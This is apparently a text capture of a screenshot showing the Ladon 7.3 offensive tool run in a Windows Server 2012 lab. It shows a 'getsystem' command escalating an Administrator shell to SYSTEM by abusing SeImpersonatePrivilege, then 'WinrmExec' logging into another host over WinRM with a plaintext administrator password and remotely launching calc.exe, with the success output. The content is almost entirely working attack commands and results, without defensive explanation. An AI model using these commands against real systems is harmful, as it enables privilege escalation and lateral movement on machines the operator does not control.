 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>Ladon getsystem cmd.exe
Ladon 7.3
Start: 2020-09-01 09:12:52
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2012 Standard
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege Enabled
Load GetSystem
Run: C:\Windows\System32\cmd.exe
Administrator: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop>Ladon WinrmExec 192.168.1.118 5985 . administrato
r K8test520!@# calc.exe
Ladon 7.3
Start: 2020-09-01 09:15:51
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2012 Standard
RunUser: SYSTEM PR: *IsSystem
Priv: SeImpersonatePrivilege Enabled
Load WinrmExec
[*] Authenticating with: .\administrator:K8test520!@#
[*] Command: calc.exe
[+] Successfully identified host:
[+] http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd
[+] Microsoft Corporation
[+] OS: 6.2.9200 SP: 0.0 Stack: 3.0
[+] http://schemas.dmtf.org/wbem/wsman/1/wsman/secprofile/http/spnego-kerberos
[*] Sending the following XML:
[+] Got a response from invoke:
[+] ProcessId: 1516
[+] ReturnValue: 0
[+] Process Sucessfully Started!
C:\Users\Administrator\Desktop>